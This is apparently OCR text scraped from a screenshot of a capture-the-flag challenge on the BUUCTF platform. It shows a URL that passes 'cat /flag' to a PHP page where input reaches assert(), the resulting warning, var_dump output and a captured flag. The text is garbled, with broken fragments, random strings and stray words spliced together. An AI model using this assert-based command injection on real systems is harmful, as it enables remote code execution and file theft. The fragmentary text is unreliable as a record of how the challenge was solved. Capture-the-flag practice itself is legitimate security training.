 python
Python
getfind
python
Python
不安全 | 22ffcd5e-b2cc-48c3-b7b7-4ba7bcc7d244.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
[0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
ay ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) M
ng(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{4b4f8447-2ab9-491b-9a69-0580e41c8dc7} array(1) { [0]=> string(6) "KLRXmV" } array(1
ay ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File